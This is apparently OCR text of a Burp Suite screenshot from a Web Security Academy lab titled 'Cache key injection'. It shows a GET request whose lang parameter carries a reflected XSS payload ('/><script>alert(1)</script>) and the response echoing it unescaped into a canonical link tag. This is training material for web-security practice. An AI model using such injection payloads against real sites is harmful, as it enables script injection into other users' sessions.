 Send Cancel < > Target: https://0ad9004404e23626c2edfc4f00b100f0.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /login/?lang='/><script>alert(1)</script> HTTP/1.1
2 Host:
0ad9004404e23626c2edfc4f00b100f0.web-security-academy.net
3 Cookie: session=DnkQ0PwwyO5KP8Ax1ySGob1oPVC21TI3; lang=en
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/html; charset=utf-8
4 Vary: Origin
5 Connection: close
6 Content-Length: 3159
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <link rel="canonical" href='
//0ad9004404e23626c2edfc4f00b100f0.web-security-academy
.net/login/?lang='/>
<script>
alert(1)
</script>
'/>
14 <title>
Cache key injection
</title>
15 </head>
16 <body>